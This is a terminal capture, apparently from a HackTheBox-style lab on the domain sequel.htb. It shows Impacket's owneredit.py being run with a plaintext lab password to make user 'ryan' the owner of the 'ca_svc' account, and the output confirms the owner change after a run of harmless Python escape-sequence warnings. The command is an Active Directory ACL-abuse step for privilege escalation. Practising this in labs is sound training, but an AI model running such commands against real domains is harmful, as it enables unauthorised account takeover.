 ┌─[kali@kali] - [~/tools] - [455]
└─[$] python3 owneredit.py -action write -new-owner 'ryan' -target 'ca_svc' sequel.htb/ryan:WqSZAF6CysDQbGb3
/home/kali/tools/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/home/kali/tools/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/home/kali/tools/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/home/kali/tools/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/home/kali/tools/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/home/kali/tools/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/home/kali/tools/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/home/kali/tools/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/home/kali/tools/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/home/kali/tools/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/home/kali/tools/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/home/kali/tools/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/home/kali/tools/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/home/kali/tools/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/home/kali/tools/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/home/kali/tools/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/home/kali/tools/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/home/kali/tools/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
┌─[kali@kali] - [~/tools] - [456]
└─[$]